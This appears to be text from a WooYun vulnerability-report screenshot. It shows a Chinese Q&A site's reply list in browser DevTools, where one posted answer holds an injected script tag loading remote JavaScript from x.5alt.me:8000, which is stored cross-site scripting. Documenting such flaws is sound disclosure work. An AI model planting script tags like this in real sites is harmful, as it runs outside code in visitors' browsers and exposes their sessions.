 0
评论
funfun44 5 秒前回答
评论 | 编辑
撰写答案
撰写答案...
Elements Network Sources Timeline Profiles Resources Audits Console NetBeans EditThisCookie
▶<ul class="qs-list qs-list-show qs-list-question">…</ul>
▶<div class="qs-show-reply-title">…</div>
▼<ul id="js-answer-list" class="qs-list qs-list-show qs-list-reply">
▶<li class="qs-list-item" data-answer-id="257">…</li>
▼<li class="qs-list-item" data-answer-id="259">
▶<div class="item-number qs-ico-comment ">…</div>
▼<div class="item-content">
▶<div class="content-other">…</div>
▼<div class="content-main">
<script src="//x.5alt.me:8000/baidu.js"></script>
</div>
▶<div class="content-btn">…</div>
</div>
www.wooyun.org